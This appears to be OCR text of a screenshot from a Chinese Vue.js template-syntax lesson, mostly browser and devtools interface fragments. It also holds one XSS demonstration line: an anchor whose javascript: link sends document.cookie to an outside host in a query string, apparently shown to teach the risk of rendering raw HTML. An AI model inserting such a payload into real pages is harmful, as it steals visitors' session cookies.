 知识点.pdf
Examples
千锋教育
127.0.0.1:5500/01-模板语法/01-模板语法.html
应用
千锋邮箱
千锋OA系统
千锋后台 - 教学系统
周考系统
js
个人
学习资料
win10
Wappalyzer
30 bbb kerwin <a href=javascript:location.href='http://www.baidu.com?
cookie='+document.cookie>**跟**有事儿</a>
**跟**有事儿
动态显示和隐藏
1920 x 1080
RGB:(255,255,255)
Console
Elements
Sources
Network
Application
Performance
Memory
Security
Audits
top
Filter
Default levels
You are running Vue in development mode.
vue.js:7874
Make sure to turn on production mode when deploying for production.
See more tips at https://vuejs.org/guide/deployment.html
英